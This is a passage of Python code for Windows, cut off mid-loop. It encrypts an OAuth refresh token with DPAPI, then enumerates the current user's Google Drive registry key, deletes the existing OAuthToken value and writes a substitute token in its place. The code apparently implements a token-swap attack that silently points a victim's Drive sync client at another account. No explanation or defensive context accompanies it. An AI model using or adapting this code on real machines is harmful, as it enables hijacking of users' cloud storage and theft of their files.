 def prepareEncryptedToken(RefToken):
    encrypted = win32crypt.CryptProtectData(RefToken,'OAuthToken',None,None,None,0)
    return encrypted
def plantTokenInRegistry(encryptedBase64, oAuthName):
    hkey = _winreg.OpenKey(_winreg.HKEY_CURRENT_USER,"Software\Google\Drive",0,_winreg.KEY_ALL_ACCESS)
    count = 0
    try:
        while 1:
            name, value, type = _winreg.EnumValue(hkey,count)
            count = count + 1
            if name.find('OAuthToken') != -1:
                encToken = _winreg.QueryValueEx(hkey,name)
                _winreg.DeleteValue(hkey,name)
                _winreg.SetValueEx(hkey,oAuthName,0,_winreg.REG_SZ,encryptedBase64)